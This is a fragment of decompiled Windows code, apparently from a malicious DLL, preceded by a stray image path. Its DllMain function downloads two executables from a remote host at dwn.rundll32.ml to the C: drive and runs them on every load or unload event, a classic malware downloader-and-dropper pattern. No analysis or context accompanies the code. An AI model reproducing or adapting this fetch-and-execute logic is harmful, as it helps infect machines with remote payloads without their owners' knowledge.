 BOOL __stdcall DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
switch ( fdwReason )
{
case 0u:
case 1u:
case 2u:
case 3u:
sub_10001000("http://dwn.rundll32.ml:88/32ja.exe", "c:\\023.exe");
sub_10001000("http://dwn.rundll32.ml:88/we32.exe", "c:\\123.exe");
Sleep(0x3E8u);
ShellExecuteA(0, "open", "c:\\023.exe", 0, 0, 5);
ShellExecuteA(0, "open", "c:\\123.exe", 0, 0, 5);
MessageBoxA(0, "DLL_PROCESS_DETACH", "Information", 0x40u);
break;
default:
return 1;
}
return 1;
}